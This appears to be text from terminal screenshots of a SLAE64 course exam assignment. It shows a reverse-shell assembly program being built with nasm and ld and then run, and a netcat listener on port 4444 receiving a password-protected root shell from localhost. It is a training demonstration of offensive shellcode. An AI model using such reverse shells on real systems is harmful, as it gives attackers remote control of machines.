 Terminal -
Archivo Editar Ver Terminal Pestañas Ayuda
SLAE64> vi ReverseShell-ExecveStack.nasm
SLAE64> nasm -f elf64 ReverseShell-ExecveStack.nasm -o ReverseShell-ExecveStack.o
SLAE64> ld -N ReverseShell-ExecveStack.o -o ReverseShell-ExecveStack
SLAE64> ./ReverseShell-ExecveStack
Terminal -
Archivo Editar Ver Terminal Pestañas Ayuda
SLAE64> nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 56258
Passwd: 12345678
w
 13:41:18 up 30 min,  1 user,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               13:12   30:03  18.09s 18.09s /usr/lib/xorg/Xo
rg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswitch
pwd
/root/SLAE64/Exam/Assignment02